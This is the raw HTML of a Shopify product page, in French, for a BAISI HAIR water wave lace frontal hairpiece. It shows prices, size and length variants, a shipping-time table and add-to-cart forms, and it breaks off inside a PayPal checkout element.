        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612721565779" data-slide-index="7" tabindex="-1">
          <div class="product-media-container product-media--22612721565779 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612721565779"
          data-media-id="product-template-22612721565779">
            
                
                <img id="22612721565779" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171_800x.jpg?v=1649323228"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171_{width}x.jpg?v=1649323228"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171_2400x.jpg?v=1649323228"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612722188371" data-slide-index="8" tabindex="-1">
          <div class="product-media-container product-media--22612722188371 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612722188371"
          data-media-id="product-template-22612722188371">
            
                
                <img id="22612722188371" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939_800x.jpg?v=1649323231"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939_{width}x.jpg?v=1649323231"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939_2400x.jpg?v=1649323231"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22612878262355" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612878262355">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_150x.jpg?v=1649324492"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_{width}x.jpg?v=1649324492"
                  data-sizes="auto"
                  data-image-id="22612878262355"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22612878557267" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612878557267">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563_150x.jpg?v=1649324495"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563_{width}x.jpg?v=1649324495"
                  data-sizes="auto"
                  data-image-id="22612878557267"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22612879016019" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612879016019">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331_150x.jpg?v=1649324498"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331_{width}x.jpg?v=1649324498"
                  data-sizes="auto"
                  data-image-id="22612879016019"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22611488899155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611488899155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099_150x.jpg?v=1649309746"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099_{width}x.jpg?v=1649309746"
                  data-sizes="auto"
                  data-image-id="22611488899155"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="22612879343699" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612879343699">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867_150x.jpg?v=1649324501"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867_{width}x.jpg?v=1649324501"
                  data-sizes="auto"
                  data-image-id="22612879343699"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="22612879638611" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612879638611">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635_150x.jpg?v=1649324504"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635_{width}x.jpg?v=1649324504"
                  data-sizes="auto"
                  data-image-id="22612879638611"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="6"
            data-image-id="22612704919635" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612704919635">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403_150x.jpg?v=1649323067"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403_{width}x.jpg?v=1649323067"
                  data-sizes="auto"
                  data-image-id="22612704919635"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="7"
            data-image-id="22612721565779" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612721565779">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171_150x.jpg?v=1649323228"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171_{width}x.jpg?v=1649323228"
                  data-sizes="auto"
                  data-image-id="22612721565779"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="8"
            data-image-id="22612722188371" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612722188371">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939_150x.jpg?v=1649323231"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939_{width}x.jpg?v=1649323231"
                  data-sizes="auto"
                  data-image-id="22612722188371"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 10A vague d'eau dentelle frontale</h1>
            <div class="title-row">
              <div product-id="10527480723" product-handle="baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$144.75</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$144.75</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$301.57</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$136.75</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="21743395242067">
              <select style="display:none;" name='id'>
                
                  <option value="21743395143763" ></option>
                
                  <option value="21743395176531" ></option>
                
                  <option value="21743395209299" ></option>
                
                  <option value="21743395242067" selected="selected"></option>
                
                  <option value="21743395274835" ></option>
                
                  <option value="21743395307603" ></option>
                
                  <option value="21743395536979" ></option>
                
                  <option value="21743395569747" ></option>
                
                  <option value="21743395602515" ></option>
                
                  <option value="21743395635283" ></option>
                
                  <option value="21743395668051" ></option>
                
                  <option value="21743395700819" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="10527480723" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$22.8</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="10527480723"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Taille:</strong> <span id="selected-option-1" class="swatches__option-value">13*4</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="13_4" data-value="13_4">
        
      <input type="radio" id="template--15976335671379__main-Taille-0"
          class="swatches__form--input"
          name="taille"
          value="13*4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-0" tabindex="0">
          13*4
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="13_6" data-value="13_6">
        
      <input type="radio" id="template--15976335671379__main-Taille-1"
          class="swatches__form--input"
          name="taille"
          value="13*6"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-1" tabindex="0">
          13*6
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>Longueur:</strong> <span id="selected-option-2" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-Longueur-0"
          class="swatches__form--input"
          name="longueur"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-Longueur-1"
          class="swatches__form--input"
          name="longueur"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-Longueur-2"
          class="swatches__form--input"
          name="longueur"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Longueur-3"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-3" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Longueur-4"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-4" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Longueur-5"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-5" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              
                              disabled
                              value="21743395143763"
                            >
                              13*4 / 10
 - Épuisé
                              - $101.18
                            </option><option
                              
                              disabled
                              value="21743395176531"
                            >
                              13*4 / 12
 - Épuisé
                              - $109.35
                            </option><option
                              
                              disabled
                              value="21743395209299"
                            >
                              13*4 / 14
 - Épuisé
                              - $128.41
                            </option><option
                              selected="selected"
                              
                              value="21743395242067"
                            >
                              13*4 / 16

                              - $144.75
                            </option><option
                              
                              
                              value="21743395274835"
                            >
                              13*4 / 18

                              - $155.64
                            </option><option
                              
                              disabled
                              value="21743395307603"
                            >
                              13*4 / 20
 - Épuisé
                              - $171.98
                            </option><option
                              
                              disabled
                              value="21743395536979"
                            >
                              13*6 / 10
 - Épuisé
                              - $91.20
                            </option><option
                              
                              disabled
                              value="21743395569747"
                            >
                              13*6 / 12
 - Épuisé
                              - $96.00
                            </option><option
                              
                              
                              value="21743395602515"
                            >
                              13*6 / 14

                              - $170.62
                            </option><option
                              
                              
                              value="21743395635283"
                            >
                              13*6 / 16

                              - $180.70
                            </option><option
                              
                              
                              value="21743395668051"
                            >
                              13*6 / 18

                              - $196.49
                            </option><option
                              
                              
                              value="21743395700819"
                            >
                              13*6 / 20

                              - $207.65
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="21743395242067">
                <input type="hidden" name="product-id" value="10527480723" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-10527480723" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-10527480723" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="10527480723"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="21743395242067">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-ca/cart">Voir le Panier</a> ou <a class="underline" href="/fr-ca/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="fr" buyer-currency="USD" 